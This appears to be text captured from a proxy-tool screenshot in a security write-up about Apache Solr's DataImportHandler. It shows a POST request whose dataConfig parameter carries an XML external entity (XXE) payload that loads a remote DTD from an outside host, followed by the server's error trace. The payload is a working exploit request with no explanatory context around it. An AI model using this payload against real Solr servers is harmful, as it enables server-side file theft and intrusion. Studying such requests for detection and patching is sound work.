 Request
Raw Params Headers Hex
POST /test1/dataimport HTTP/1.1
Host: localhost:8080
Content-Length: 293
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://localhost:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://localhost:8080/
Accept-Language: zh-CN,zh;q=0.8
Cookie: k4la_2132_lastcheckfeed=1%7C1491801899; k4la_2132_nofavfid=1
Connection: close
command=full-import&debug=true&wt=json&indent=true&verbose=false&clean=false&commit=false&optimize=false&dataConfig=%3C%3Fxml+ver
sion%3D%221.0%22+encoding%3D%22UTF-8%22%3F%3E%3C!DOCTYPE+root+%5B%3C!ENTITY+%25+remote+SYSTEM+%22http%3A%2F
%2Fxxe.boomeye.com%2Fhttp_xxe.xml%22%3E%25remote%3B%5D%3E
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
Content-Type: text/plain;charset=UTF-8
Date: Thu, 08 Feb 2018 05:44:34 GMT
Connection: close
Content-Length: 5970
{
"responseHeader":{
"status":500,
"QTime":1283},
"initArgs":[
"defaults",[
"config","db-data-config.xml"]],
"command":"full-import",
"error":{
"msg":"Data Config problem: Connection refused: connect",
"trace":"org.apache.solr.handler.dataimport.DataImportHandlerException: Data Config problem: Connection refused: connect\r\n\tat
org.apache.solr.handler.dataimport.DataImporter.loadDataConfig(DataImporter.java:
org.apache.solr.handler.dataimport.DataImporter.maybeReloadConfiguration(DataImporter.java:124)\r\n\tat
org.apache.solr.handler.dataimport.DataImportHandler.handleRequestBody(DataImportHandler.java:169)\r\n\tat
org.apache.solr.handler.RequestHandlerBase.handleRequest(RequestHandlerBase.java:135)\r\n\tat
敏信科技
先知社区